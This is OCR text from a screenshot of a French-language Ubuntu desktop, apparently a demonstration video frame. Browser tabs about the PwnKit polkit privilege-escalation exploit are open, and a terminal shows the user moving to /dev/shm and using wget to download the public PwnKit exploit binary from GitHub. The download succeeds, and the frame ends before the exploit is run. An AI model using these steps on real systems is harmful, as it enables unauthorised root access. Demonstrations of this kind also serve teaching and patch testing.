 Activités
Terminal
14 févr. 12:29
pwnkit github - Recherch
GitHub - arthepsy/CVE-20
PwnKit/PwnKit.sh at mai
olivierprotips@ubuntu21: /dev/shm
200 %
Go to file
olivierprotips@ubuntu21:/tmp$
olivierprotips@ubuntu21:/tmp$
olivierprotips@ubuntu21:/tmp$ cd /dev/shm
olivierprotips@ubuntu21:/dev/shm$ wget https://raw.githubusercontent.com/ly4k/Pw
nKit/main/PwnKit
ys ago
History
--2022-02-14 12:29:45--  https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnK
it
Résolution de raw.githubusercontent.com (raw.githubusercontent.com)… 185.199.111
.133, 185.199.109.133, 185.199.110.133, ...
Connexion à raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.13
3|:443… connecté.
Blame
requête HTTP transmise, en attente de la réponse… 200 OK
Taille : 14688 (14K) [application/octet-stream]
Enregistre : ‘PwnKit’
PwnKit 100%[===================>] 14,34K --.-KB/s ds 0s
2022-02-14 12:29:45 (128 MB/s) - ‘PwnKit’ enregistré [14688/14688]
olivierprotips@ubuntu21:/dev/shm$